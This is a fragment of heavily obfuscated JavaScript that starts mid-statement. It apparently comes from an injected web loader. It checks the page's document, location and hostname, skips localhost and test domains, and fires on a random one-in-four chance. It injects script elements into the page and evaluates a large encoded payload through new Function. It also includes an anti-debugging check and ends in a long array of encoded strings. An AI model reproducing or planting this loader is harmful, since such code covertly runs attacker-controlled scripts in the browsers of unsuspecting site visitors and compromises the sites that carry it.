N(O,P);},k[Z(0x20c,'g4%S')]=Z(0x23e,'J86Y');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9098364l;if(P){var R=P[a0(0x1da,'(gZ1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x1f6,'zNZ3')]=function(S,T){var a2=a1;return m[a2(0x1ad,'(gZ1')](S,T);},P[a1(0x16a,'g4%S')]=function(S,T){var a3=a1;return m[a3(0x1f5,'AJwV')](S,T);};var Q=P;for(var R in N)if(m[a1(0xe9,'73#V')](R[a1(0x18a,'0Phi')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x21d,'hhr9')](U,T[a4(0x18c,'zNZ3')+'h']);U++)if(Q[a4(0xf6,'(gZ1')](S[a4(0x11a,'&$zQ')+a4(0x1fe,'@mN4')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x1ac,'@mN4')](N,Math[a5(0x1bc,'hhr9')](m[a5(0x13d,'h6C9')](Math[a5(0x118,'2cuy')+'m'](),m[a5(0x1f0,'IRh8')](m[a5(0x249,'VuoX')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x229,'3Gkk')](P,O[a6(0x14a,'117K')+'h']);P++){var Q=O[P],R=m[a6(0x242,'hhDL')](0x0,Q[a6(0x126,'Ohh$')+'Of']('.'))?m[a6(0x20a,'C[0l')]('.',N):N,S=m[a6(0x24b,'&$zQ')](R[a6(0x195,'C[0l')+'h'],Q[a6(0x141,'1xlU')+'h']),T=R[a6(0x184,'$nZw')+'Of'](Q,S),S=m[a6(0x233,'VuoX')](-0x1,T)&&m[a6(0x13b,'Dk9i')](T,S);if(S&&(m[a6(0x1ff,'vi^%')](R[a6(0x15e,'lwYr')+'h'],Q[a6(0xf0,'VuoX')+'h'])||m[a6(0x1b8,'7Zc3')](0x0,Q[a6(0x1cf,'7#s9')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x11d,'@mN4')](s,m[a7(0x19f,'C[0l')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x1af,'TEd8')](A,m[a8(0x110,'$nZw')](y));if(N){var N=m[a8(0x1c5,'CqAv')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x21c,'MARz')](0x46,N[a8(0x161,'TEd8')+a8(0x20e,'RFn*')](0x0))&&m[a8(0x24c,'uo5#')](0x66,N[a8(0xf4,'C[0l')+a8(0x202,'VuoX')](0x0))||m[a8(0x194,'hhDL')](0x49,N[a8(0x14c,'VGVj')+a8(0x119,'H4H1')](0x1))&&m[a8(0x1bf,'W)i9')](0x69,N[a8(0x192,'wXXu')+a8(0x1cd,'vi^%')](0x1))||m[a8(0x170,'C[0l')](0x4c,N[a8(0x139,'wX$o')+a8(0x16f,'lwYr')](0x2))&&m[a8(0x24f,'0Phi')](0x6c,N[a8(0x18e,'RFn*')+a8(0x18b,'3Gkk')](0x2))||m[a8(0x1ed,'7Zc3')](0x45,N[a8(0x1a3,'73#V')+a8(0x108,'117K')](0x3))&&m[a8(0x246,'@mN4')](0x65,N[a8(0x22f,'g4%S')+a8(0x1f9,'CqAv')](0x3))||m[a8(0x16b,'AJwV')](0x3a,N[a8(0x100,'hhDL')+a8(0x1fe,'@mN4')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x1dd,'TEd8')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x214,'$d8Y')](y);if(N){var O=m[aa(0x224,'NguW')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x208,'Ohh$')](O,'~')?m[aa(0x23f,'zNZ3')](A,N):P)&&m[aa(0x252,'h6C9')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0xfb,'lwYr')](O,P);}}function D(){var ab=Z,N=m[ab(0x1a7,'RFn*')],O=new RegExp(m[ab(0x22d,'wXXu')],'g');return N[ab(0x137,'117K')+'ce'](O,'')[ab(0x1e4,'h6C9')](';');}function E(){var ac=Z,N=m[ac(0x1b2,'IRh8')],O=new RegExp(m[ac(0x1b3,'CqAv')],'g');return N[ac(0x1bd,'cTX8')+'ce'](O,'')[ac(0x14f,'7#s9')](';');}function F(N){var ad=Z;return m[ad(0x22e,'RFn*')](-0x1,N[ad(0x1e6,')9Wj')+'Of'](String[ad(0x133,'MARz')+ad(0x117,'73#V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0xed,'MARz')](N)||new RegExp(m[ad(0x121,'VGVj')],'g')[ad(0x1fd,'Gk1a')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x111,'Dk9i')+'h'];return m[ae(0x209,'73#V')](N[ae(0x135,'C[0l')+ae(0x228,'(gZ1')](m[ae(0x206,'yK9w')](P,O[ae(0x15c,'7Zc3')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1dc,'lwYr')](q,this,function(){var ag=af,R={};R[ag(0x1fa,'y6)l')]=m[ag(0x196,'C[0l')];var S=R,T=m[ag(0xee,'J86Y')](typeof window,m[ag(0x24e,'44dp')])?window:m[ag(0x1ec,'J86Y')](typeof process,m[ag(0x1a4,'VuoX')])&&m[ag(0x24d,'q*Mj')](typeof require,m[ag(0xe7,'TEd8')])&&m[ag(0x1a8,'7#s9')](typeof global,m[ag(0xff,'g4%S')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x11b,'NguW'))+'p'](S[ah(0x1f3,'CqAv')]);return!V[ah(0xf1,'VuoX')](N);};return m[ag(0x1a1,'cTX8')](U);});m[af(0x1db,'117K')](N);var O=m[af(0x164,'7Zc3')](D),P=m[af(0x236,'yK9w')](B),Q=m[af(0x1c1,'MARz')](E);return!P||!!(m[af(0x124,'RFn*')](x,P=m[af(0x1a6,'cTX8')](G,P,String[af(0x22b,'$d8Y')+af(0x181,'W)i9')+'de'](0x2e))?P[af(0x15f,'RFn*')+af(0x155,'MARz')](0x0,m[af(0x1d4,'IRh8')](P[af(0x11f,'IRh8')+'h'],0x1)):P,O)||m[af(0x149,'44dp')](x,P,Q)||m[af(0x148,'4#Hq')](F,P)||m[af(0x188,'AJwV')](z));}function I(N){var ai=Z,O=m[ai(0x179,'zNZ3')](y),P;O&&((P=O[ai(0x187,'lwYr')+ai(0x152,')9Wj')+ai(0x1b1,'73#V')](m[ai(0x253,'hhr9')]))[ai(0x1a9,'vi^%')]=m[ai(0x1a2,')9Wj')],P[ai(0x1b6,')9Wj')+ai(0x205,'4#Hq')+'t']=N,(O[ai(0x235,'7Zc3')]||O[ai(0x101,'VGVj')]||O[ai(0x186,'oR0s')+ai(0x183,'y6)l')+ai(0x1e3,'H4H1')])[ai(0x1aa,'J86Y')+ai(0x215,'VuoX')+'d'](P),P[ai(0xfe,'Vu#d')+'e']());}function J(){var aj=Z,N,O=m[aj(0x171,')9Wj')](s,m[aj(0x1fc,'h6C9')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x232,'7Zc3')],Q=new RegExp(m[aj(0x1de,'&$zQ')],'g'),(Q=O[P[aj(0x10a,'C[0l')+'ce'](Q,'')])&&Q[aj(0x23a,'q*Mj')+aj(0x248,'4#Hq')][aj(0x10e,'1xlU')+aj(0xf3,'AJwV')+'d'](Q));}try{var K,L,M;m[Z(0x18d,'Vu#d')](H)||(m[Z(0x1be,'C[0l')](J),m[Z(0xfc,'hhr9')](0x1,m[Z(0x166,'hhDL')](w,0x1,K=0x4))||m[Z(0x15a,'7#s9')](I,m[Z(0x226,'uo5#')](m[Z(0x21f,'8EcS')]('(',new Function((function(){var _0x6110489=function(){var _0x8169406c=['qMLwBu1Us1n0suTeqJrnELuZtenJELngtK1kEwTYu0nN','BvCWz29nsgHQt1n3BK5fnxfAu2nWwfnODuXhCgjtq2D3','sJfWrLvRvw5lu3rjs0rcne5ezZvmq2q0zeuXBuP5A3jt','mtm3AgLVrLPq','u3nUwfnJCeXhuMjtq2D3zurnEe1tD25jELL3y3LJCfHu','sNLRCLndz3DLrfv4wvn3BLn5wJvLq2nWsZbNB01izZfo','uwPkEwTYu0nNDW','q2qYzum5ALrTwNfoEwnZsJjOtgvUuJjuvwnUtenKDvKY','AgTou3DUu3LAnwvdy3blmgDVtuHNEK16sxnkmNHStvDR','EwTYu0nND2vesM1zExDUy1HKAMjty3blmgDVtuHNmK16','vMrsvtjOnvLty3nkmwrszuDotfOXzfbwELPOsNL3BMjv','DLqWtMHkExDUyZbSu1KWy3LuBu5kuNLJC0OZAZrHmJL0','Dg1nAwnWsZbNB01iz3PzELLZsJfADwrRD25lu3rjs0rc','n2ztEgTxmgDVtuHNEu4Ysxnkmtflwg1RBKTwmdLABLz1','sNLRCLndz3DLre0XtLn3BLvfsMrtq2nWsZbNB01iz3HA','ounzAK5esNL3BMvRA3zzmuPUvM1otfz5y3nkmMXmu21o','nvfIu2nWsZbNB01izZbAr1vZsJnOBfryqw5lu3rjs0rc','wtbSrgiXtLHoBMTUtenKru9houLswfzPwxLJC0OWtKrH','tenJne9frLHkEwTYu0nND2veuMHpq3DUu2TswfzPy3bl','oxrJrZL1wLC1meTisxbpm1POy2Lcme8YwNzJAwGWufrc','q3DUuw5ozvj5y3blmgDVtuHNme5QqxnkmhnTzvHNBKTt','zezkA1qWy25mq2ryvwPOr1LUvLDArK5isNL3BMveAhjn','we5UAgTtmu52yuzJmgrhtK9Ju2nZsJj0EK9eBdfKrtHU','sNLSzeTiB3nLrNrrs0rcne5QA3Lmq2r6txPgr0P5A3jk','y3blmgDVtuHNEe9erxnkEKP2vfDnBKTtDeLlrei0tMPg','mLPPD25wrtviyLnJCeSWz29nsgCXtvrNC0OXuK9smJbU','tenJD1LSwMPkEwTYu0nND2vettjzu3DUyJfsyvrdy3bl','ruL5y3blmgDVtuHNEK5htxnkEKjPvM1nBKTtDeLlrei0','zvrOCK4YmxrImgrytLHRBKXdzhnABfPQvLzoCMjhBfHk','mujdwfvNBKTtDeLlrei0tKrsAuXdzhzwrNbnsNLRCLnd','AgTusfjizvnJC0OXzfjKr1jtvti5wMjivtrkExDUvNPA','rvyXww5lu3rjs0rcne5huM1mq2r2vKzWtuP5A3jtq2D3','we4WwMTtv1zisNL3BMmXtNjuBvzmyM5jBKXdzhHzm2HQ','q01Us1n0suTeqJrorgSXtenKCu5xuLfkEwTYu0nND2ve','tKrpr3rAsNL3BLjisKnArtf5tunZBKXdzdbvmJLyvJfc','uLfkEwTYu0nNDW','D25xA1ztuLnJCeSWz29nsgD4wvrrC0OXDhrkrLvUs1n0','BLzxz29xq2nWsZbNB01iz3HnmLLZsJe1s1HQtw5lu3rj','rei0ttjjmeXdzhHKmK50sNLRCLndz3DLrfzStxL3BMfQ','zhnkrLPYsNLRCLndz3DLre15wML3BMiXuMfuq2nWsZbN','zfHvv1L2yLCXDK9ytLHkExDUyZjgA1PfEgTrmLvUtenK','mte0mdy1nMXqExDrEa','t0nJC0OXyZfsmMHyvwTkA1rerNrkExDUvNPwCe4Xzfbx','D25wr2rtt0nJCa','AgTArwm0yJb4q2nty3nkmMS0yJnKBK0WCgPtmwnUtenK','muXdzg5rwfzPsNLRCLndz3DLrezOtvn3BLzfnuHIu2nW','z29nsgCXt0rNC0OXuM5vAMDUs1n0suTeqJror1PStenK','sNL3BLjusJzvBgrsuKzjBKXdzgPzwgW1zdjrD0P5D25L','sZbNB01izZbovgnZsNPjEvrxsw5lu3rjs0rcne1TwMTm','zffzvezPvg5OA1rgy25mq2rytKD4ALnvAdrzmhaYtunJ','rJnzmJbUs1n0suTeqJrnAK16tenKnvvPvJrkEwTYu0nN','rMPzAxDUyKnsv2f5y3blmgDVtuHNEe5ey3nkmvjUvwPN','vNPsse1TotrHr05suNLJC0OZAhrHEKPUvevswKP5D25J','zuDvEuXdze5LwfPssNLSzeXdzg5kEwTZy3OXBvCXtw9n','vuzoCK5wyZntrwnUtenKrfDUqMTuA052yw5sseP5D25s','C0P6zZrrvMnUs1nRCMnhrNLJmLzkyM5rB1j5z3DLreKX','q2rLu2W0EKP5A3jtq2D3zurgAK1dD25lrZvryLnJCeSW','DdfzAK1UtenKDu1ftNbsrZf2yLnJC0OXzffLr1jiyLC5','C0OZyZrHEtLytKm5A1nREfHkExDUvNPKA1PgqKrHmKzy','EwTYu0nND2vesMPnAxDUtKu1CvPty3blmgDVtuHNELPh','zvzVCfr5y3blmgDVtuHNmu56vxnkmvP1zgT3BKTtDeLl','sJjJBvzerw5lu3rjs0rcne5evM1mq2r2vKzWtuP5A3jt','tun3BKL6wxDJEwnWsZbNB01iz3HnBuLZsJbWrvyXww5l','wxLJCeSWz29nsgCWt0DnC0P5rM1oA29Us1n0suTeqJro','tenKwe5RwMPwseL2wtbSvgf6vw5mq2rft0C5wfyXqtrp','mePRvfCXDMvwyZbrBvjiuNLJC0OYtJbtm3aZv1HRBKXd','BLfRtNjLrZLjuJjRBKXdzfHvrLjevNPwAwvgyZbvEwnZ','tMPjnuXdyZbLvxaZsNLRCLndz3DLrfL5wLn3BMnyzgPI','C0OXzfnxrwrytMT3nvz6wNHkExDUvNPzDLPfCfrHmfjy','BKTtDeLlrei0tvDkAKXdzgvtBdr6sNLRCLndz3DLrfjQ','mviXtKnJC0OWvKrHmNr0t0C5tLz6vNHkExDUvNPAyvPg','sLrcne1uqxDyu2S3zLHkBgrivNLIAuj4tZmWn1H6qJro','mKXdzenJmtvisNLRCLndz3DLrfv5tvn3BKThnvfIu2nW','DdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rTrNLjr005y0Dg','vKnJCeSWz29nsgD4tKDzC0P6uJvtBMnUs1n0suTeqJrn','ExDUzvzjBgvdy3blmgDVtuHNmfPurxnkm2GWvfDzBKTt','u3rjs0rcne1QyZjmq2q0yw10C0P5A3jtq2D3zurzEe15','ne1urMPmq2n6u0zotuP5A3jtq2D3zuDAAuXdzfzoA1z3','A3jtq2D3zurjmLPPD25Lr3bYyKnJCeSWz29nsgD6t1Dv','z29nsgD6twPRC0OZtxPnvvLUs1n0suTeqJrov0zStenJ','wwXAAKP5A3jtq2D3zurnmvPdD25jELL3y3LJCeSWz29n','EwnZsJnzD1nTtLjrmJLsvNPwAeP5D25Jvu52vdfKu05h','zgHkExDUzgPODMjvtLPHr05nwvnJC0OZsKrHmgXytKC1','ne16wMXmq2rSyLrwAeP5A3jtq2D3zurwBu1dD25lrZvr','ALnREfHkExDUzurODLjxChrHEMrytMS4BKXdzfHvBKzO','mdH4wLnJC0OZttrHme5VzeHfmeP5D25wELPhwtfAmgjh','tercne1QBg1oBuvWtengBwrxnwPKr2X2yMLNCguZwMHJ','vgT0Bu1Py3blmgDVtuHNme1QtxnkmujdwfvNBKTtDeLl','sNLRCLndz3DLr0PPtenJAK5QqNPkEwTYu0nND2vevMTz','uKCXCLyXyZbvrgrQuNLJC0OZAg5IvvzgwMTJBKXdzgXp','vKu1sgjty3byvdfTzfC1AMrhBhzIAwGYteHJC2vdEdvm','BKTtDeLlrei0tvrvmuXdzdrKrtfTsNLRCLndz3DLrfe1','wfiXy200z2nemgHxmtbZzer0ou8Zmg9lvhrTzfC1AMrh','CeSWz29nsgD4wvrnC0OXwNvKA3DUs1n0suTeqJrpvfLZ','sJbgrgj6tLHvrtLPy1HfBKXdzhPnwgSXuMTNmeP5D25K','z29nsgD6tMPrC0P6sxLuv0LUs1n0suTeqJrnv1f4tenJ','DhnkEwTYu0nND2vevMHou3DUwLCWmvLty3blmgDVtuHN','mwmXuw1st1eYDffwELL4u0nJC0OYuNHpv1jytMTnD0P5','zgPIu2nWsZbNB01iz3LnmLLZsJnOCweYD25lu3rjs0rc','sgD6tKrfC0OXuwTpvwnUs1n0suTeqJrnAMD5tenKvuPe','EK1hwxnkELi1u25JBKTtDeLlrei0tLrKA0XdzdrKrtfT','sNL3BLz6zfnzmvzktJjotfuYDfHkExDUvJfkrgvvwKrH','vgf5og5mq2r3yuzkALzvtNjsrZvysNL3BLz6uJbzmdLR','BKXdzhnvmJLtzwPkAu5dy3nkmwrrvM1su2jxouHImdvq','yLnPz3DLre13txL3BLLwDevjEwnWwfn4ELCWB29nsgD6','ne16wtnmq2rIyLnsvKP5A3jtq2D3zurnEvPtD25prgHc','DeLlrei0tvDoA0Xdy2PoAKj6sNLRCLndz3DLr05RtenK','s1yWovndz3DLre13wLn3BLP5wLvnu2nWsZbNB01izZfz','ALnwChnzmuzSzvnJC0OWvMHAr05lzuvkALqXy25mq2r4','txPnvvLUs1n0suTeqJrnv1zTtenKtMvywLjkEwTYu0nN','tKTIv3n3sNL3BMvStNjtmK50yJnSwe5uuw5mq2rytMXK','wgPnBKTtDeLlrei0twPND0XdzhnxBvPhsNLRCLndz3DL','nuXdzfvkrgXisNLRCLndz3DLre0Ytun3BLryBdjvu2nW','y3blmgDVtuHNEK5hvxnkEuzTtMTVBKTtDeLlrei0ttjn','rxnkmNHStvDRBKTtDeLlrei0wM1vC0OYD2TwBxnUs1n0','uKHpr3rjsNL3BLyXrNftmwmZzgTgwe5hrw5mq2rTtuDk','BgnUs1n0suTeqJrAr1LZsJbzALfTz25lu3rjs0rcne5Q','DeLlrei0tvDzEuXdy3LwmNbysNLRCLndz3DLr0KWtenK','q2rhstbkB0P5A3jtq2D3zurnEu5tD25AvZaXwvnJCeSW','qLyXsMPtrxHRwta1weP5D25wELi1vuDKmwvhtLnwEwnZ','ne5hvMLmq2rSyLrwAeP5Bgrlr0OWyJjfC2ndBgjvEwD3','q2rKs0HsB2fytMjkmezjuZfgvwj5zgrxEwqWyJfomgnT','D25nmgHuvenJCeSWz29nsgCXtwPvC0OYBZfArKfUs1n0','q2nWsZbNB01iz3PnrfLZsNLnmK1itw5lu3rjs0rcne1x','B01iz3PpvgnZsJncv0KXB25lu3rjs0rcnfPTrxnkmfz6','nKXfrxnrAwS3zLn4D1CXvw9nsgHOt1n3BLzfnuHIu2nW','mLz0tLDfBKTtDeLlrei0tMPsBeXdyZrpruzysNLRCLnd','suTeqJrovgmYtenKtePUBdrkEwTYu0nND2vettfzu3DU','wuOXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rK','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','yLD0mvz6uNnArtvSuxLJC0OYAe9ovMGXtwTnBKXdzfHo','mgDVtuHNmK1euxnkmeP6wgTJBKTtDeLlrei0tw1zmeXd','y3K5A1n6AhznA05OsNL3BMviAgHsBKPSzvnJC0OXzfbx','D25KmMGYwLzKuwjxD25mq2rZvtj0Cvz6wLrvBKjOsNL3','zunJCfHumtbxmuvVtuHNEvPhtxnkmeP6wgTJBKTwmdDK','wtbpq3DUvM01mG','m1z0ytfWwe4WnwTvA3HWsNL3BLz6wNDzmhb0ytfcELDx','sgHPwvn3BMfwBeDwq2nWsZbNB01iz3HAr01ZsNLgBu5R','DgiYvNHzu2nZsJfJm2fhuLDIvZLjvNPKs1PfBeHkExDU','sNLSzeTiuxnkmw9Us1q4D2vevMHpAKi0tJjfC2remw1x','t0DnC0OWwwPrBwDUs1n0suTeqJroALPQtenJne9frLHk','sfKXtNzzm2r4sNL3BMnTuMfzmuzUuM1os2nty3nkmfju','Cu1izZbnq3r1t200C2jdC3jkvei0tKnRl2f5CZLvm1j5','Eu9hovnwELjtwKu5rgeWuw5mq2rytLzovLjwtNzJm0Pi','mNr0wMXJBKXdzdnnsfzVzfv3D0P5D25wmuPyt0HbEfPh','wJj0m1vTtLzzu2nZsJnKBLzTtKTvmJLVvNPABeP5D25r','q2rUwLu1A1rvCgLKr2C0yJfKEfeYovzHBe52y1nJC0OX','A0yYuxLJC0OWwJfHr05kvg5kBuP5D25KEK5ftuzKuMjv','u3rjs0rcne5TrxPmq2rmsM5SneP5A3jtq2D3zuDjneXd','tNHkExDUutfoCLeYnvrIELzytJbnBKXdzhbzBMT2zw5k','BfPQsNLSzeThz3nIAxD3zurfD0XgC3DLr1LZtuHNm01S','DLKWAhrHmJLPyLD0CeP5D25wmuzitdnbEfPhuLbzu2nZ','venJCeSWz29nsgCXtwPjC0OYzejKv0LUs1n0suTeqJrn','q2D3zurnmK1tD25wvfPgy0nJCeSWz29nsgD4tLrjC0OZ','wvnJC0OXzfnHBey2zfrKALrSy25mq2rdt0C5A2vvBeTz','tenJAfiZqtvkEwTYu0nND2vesMPoExDUy3PnEfjPy3bl','A2rRAeHkExDUvJfcnwrRtKrHmvP6wvnJC0OWtK5Ar05i','uvfSmuLkEwTYu0nND2vertjpq3DUu2TswfzPy3blmgDV','mLPRtenJmgvvCdnkEwTYu0nND2vevtvoq3DUwLCWmvLt','vKu5we5fzfLkExDUvJfbmu5UqLrImfjcuNLJC0OXzfbt','rxPoAxDUtwPktLLPy3blmgDVtuHNEe1uvxnkEKjPvM1n','BuPysNL3BLfQtMfzmgrnt1znBKXdzfHvv3HQvMT4vfvw','D25jvwr3t1nJCeSWz29nsgD4wKDfC0P6sNzuv01Us1n0','C0P5A3jtq2D3zurvEK9dD25Iq1jxyxLJCeSWz29nsgD5','ExDUwvz0ruL5y3blmgDVtuHNEK9huxnkEKjPvM1nBKTt','EwD3zuDfneXdy2Hsm0e1sNLSzeThwMjvEwD3zurzD1L5','vJfgt1KXqMPzvxrUuNLJC0OXzfnLBgrTyLC4CMrxrw5m','zhzwrNbnsNLRCLndz3DLrev3wKn3BLjytM5zAwnWsZbN','tNPNnuT5odLkENqYwvHjz2f6mg5kENrTyJnjB2rTrNLj','BKXdzenxv2WXy1rOCK55y3nkm1jOuM1ot2vivLnkExDU','suTeqJrove01tenKC1DTwKDkEwTYu0nND2vewtfAAxDU','n2zuDdjzweLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1PO','tLHsA1zuAhzovMmWuM1sv1Lty3nkmLjuyNPcmgfertvk','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLv5z3DLrfK0txL3','ntyYotDns2vqsMi','EwnZsJnKtvLvEdjxrxnUtenKA2rvAdnrvtfmsNL3BLfv','zurzne5PD25nBtLowxLJCeSWz29nsgD6tNPRC0P6sNzu','uMToDLz5y3nkmLjeyJi1A1rUAgPumKvUtenKwfvTAgTu','y3nkm05SvJjKmW','zwXJmfrgqw5mq2rhu0vkA1zystbnu2nZsJnoDgj6Aevn','AdnLBtrUs1n0suTeqJrnve5RtenKBgjuvMHkEwTYu0nN','m1jWyJi0B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fx','v0HKnMjPy3blmgDVtuHNme1xtxnkmNHStvDRBKTtDeLl','BKXdzdrvmNqYyMTJngfdy3nkmwmYvg1ougnUuMPuEKzy','twPRmuXdzhHKmK50sNLRCLndz3DLrfv3t1n3BKThnvfI','tuHNEvPTvxnkm0jxstfVBKTtDeLlrei0tLrnEuXdyZbu','EeP5A3jtq2D3zurrEu1dD25osgXlzhLJCeSWz29nsgCX','y3nkmwrszeDstMjxouDIv1PysNL3BMruAhzKBLjRtdjo','DdvkExDUwtfWtgnvrNHKu2nZsJfJmgfhuLfrmNrjvNPA','svvKD09ty3blmgDVtuHNmvPhvxnkmhbfvJfzBKTtDeLl','BKTtDeLlrei0twPvEeXdzdvvAvy0sNLRCLndz3DLrfeW','zdnWDuP5A3jtq2D3zurrEvPtD25LvM9WvhLJCeSWz29n','A3jtq2D3zurwALPPD25nBgrXvNLJCeSWz29nsgD6t1rj','C2rQmxHxmw9VtuHNmK5utxnkmNHStvDRBKTwmg9Hq3H4','DMeXzfbsmKzey1nJC0OZtKrHmMH1uti5sLz6wKXkExDU','CLndz3DLre16tun3BLCYmgTwu2nWsZbNB01izZbzvfvZ','uM5vAMDUs1n0suTeqJror1v6tenKngfTDhnkEwTYu0nN','vfjQAhzzm2HysNL3BLz6vJbzmu5uytfSCLeYDenkExDU','yM5wC2jdEdjpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','BKXdzgXJmKzkuKzND0P5D25wELKWzuDsmLvTtKTzu2nZ','uKv3BKXdzdfJwgHQvgT4vfDty3nkme5kzeDov1PuzgPv','AwnWs1n4A1CWz29nsgD4t0DnC0OWsNPyA2nUs1yWovnd','r1jxt0C5D1z6vJbArLPOsNL3BLz6vLnArxruyNK5we5S','suTeqJrnvgD5tenKuvfSmuLkEwTYu0nND2vevM1pu3DU','vJfcC1KXqLPAvfjUy1nJC0OYnxHtmdvytMPcvfPTmxzH','veeYtenKC1DTwKDkEwTYu0nND2vettroq3DUsvDzmLnP','t0n3BLvfsMrtq2nWsZbNB01iz3HzEK1ZsJbWrvyXww5l','sM5SneP5A3jtq2D3zurnEfPPD25tEvO1zunJCeSWz29n','rxnkmfLQuw1NBKTtDeLlrei0tKDvnuXdy29IBej0sNLR','v2HnzuDotMnty3nkmwrtzw1wmfrSsMPtm0vUtenKB1LS','BKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GX','s0rcne1Qrtjmq2rxyM5AtuP5Bgrqv1OXyM1omgfxoxvl','BvjrwNPNBKXdzfHvshbeyvvoDK4WsMHkExDUvNPAv1Pf','BLyXqLnzmdfTt0rowe5UA25mq2ryvhPbm2rftNjLA1Pi','ne5xuM1mq2rZv21Ar0P5A3jtq2D3zurvD09dD25JrLLQ','EwTYu0nND2vetxLzAxDUttbOvfrdy3blmgDVtuHNmK5e','m1PfBhrIm05ytLzAA1vfy25mq2rytKrKALrxmxjtmMru','zfzHq2HzsNLRCLndz3DLrev5wML3BLPxmdfzu2nWsZbN','v0P5A3jtq2D3zurkBe15D25xA1ztuLnJCeSWz29nsgD5','tuHNEvL6txnkELi1u25JBKTtDeLlrei0tKrzEKXdzfzo','z3DLr00ZtenJD1LSwMPkEwTYu0nND2vertjAq3DUsvDz','q2qXv2PsrLjStNjAAwnZsJnSDgiYsJvLseL5sNL3BMrT','CeSWz29nsgCXwLrJC0OWqJblrMTUs1n0suTeqJrnBuuX','uti5uKP5D25wELy0wKu1vgj6sLHouZLQuJnfBKXdzfHo','u0nND2vewtvnExDUsxPzD2n5y3blmgDVtuHNmK5QA3nk','rvPTA25mq2rytKvWA1rvtNzrBgmXuM1su1Lty3nkmezP','B01izZbzv1fZsJjgyLjdtw5lvJa5wM5wDvKZuNbImJrV','s0rcne5uAgHmq2rUsMXrEeP5A3jtq2D3zurjD1LtD25w','ExDUuwXKC1KXsK5psffUtenKwfvRutfIvu52vJnwweP5','Ddbzmda0yJnSwe5Uvw5mq2r1ttbAALvgtNjJv1zisNL3','BfPsBffUs1n0suTeqJrnvev3tenKEK16rKDkEwTYu0nN','DeLlrei0tLDwBuXdy3LwmNbysNLRCLndz3DLr05PtenK','txLmq2m0t0vgweP5A3jtq2D3zurwBu15D25wvfPgy0nJ','tenKqK9hDhHHBgX4u2LJC0OZsLrHmgH3zeznnuP5D25w','ExDUvJfcsvjiqtrImJfevNLJC0OXyZbrBvjuyLD0q1z6','yMXcDeP5A3jtq2D3zurrme5PD25uwgWYvvnJCeSWz29n','txPrC0OZrJnzmJbUs1n0suTeqJrnBu13tenKCfDvwLvk','tenKm1yYEgPuAZv0tNLJC0OWtK5HvKjdtvDfBKXdzejp','ngrxCezkExDUvNPAs1PfnvrHmhrytLvst0P5D25rwgrP','sJjOwfyYtKjAsfvUtenKwfvhEgPtBLi1vKDgseP5D25r','mvLQzgXwEwnZsJnAwfLTmujnBwTUtenKDe9hDdnwELPS','C0OXuK9smJbUs1n0suTeqJror016tenKvuPeBeHkEwTY','sNL3BLz6vJrzmujPtdjotveYDenkExDUyZfoDMrvtM1n','yJnwmfKXstrHmNHPy1nJC0OZuNrIEKPytJnSm1PxrLHx','oti1mw5gCMXwBq','z29nsgCYtxPrC0OXvtjswefUs1n0suTeqJrnmLKZtenK','zejxBe15y2POCK15y3nkmwrtvg1stu9houDHv1KWsNL3','EwTYu0nND2vertbAq3DUwNLAvu1ty3blmgDVtuHNme5T','y3nkmLe0yJnADG','D2verMXoExDUu2TswfzPy3blmgDVtuHNEfPQz3nkmvP1','rtrIme5htuHkrKP5D25rBuOWwKzsrgiYAenJu2nZsJnz','DeLlrei0txPNmuXdy2HAALPlsNLRCLndz3DLr0zStenK','ntC4nZa5wMnIAufQ','wLrbC0P6qMLwBu1Us1n0suTeqJrnvgT3tenKngfTDhnk','wfjyvvvor0P5D25wmui1zw5KDgeZqNPJu2nZsJj0DgiW','tenKme9houvwEMr3wKvNngeXvw5mq2rgutj0mvz6wLfu','AgnPqLrqvwDZy1qXDvPyy2DvBvzUuLHOD0ThwMjvEwD3','mdfYvti5rfz6zdfkExDUy0DkrvDgyZntmwDUtenKwfvS','rNrjs0rcne1TtxHmq2rluKzKv0P5BgrqvwDVtuHNEK9h','ze1tEwnZsJnorgiXtLHvvwrQuvzJBKXdzfHov1z1wKrk','sxHmq2rhstbkB0P5A3jtq2D3zurrEK15D25zvNrfsxLJ','m3bHturKCvz5y3nkme5eyJnSAfuYDg9wELPWsNL3BLjy','tuHNEu1QA3nkm0jxstfVBKTtDeLlrei0twPkBuXdze9t','uKPzu2nZsJnsra','q2D3zurvne15D25LsfjowMLJCeSWz29nsgCXtwPNC0OY','zurrEu9dD25nBtLowxLJCeSWz29nsgCYtLDnC0P5rM1o','sNL3BMmZzg1prMrqu3Pz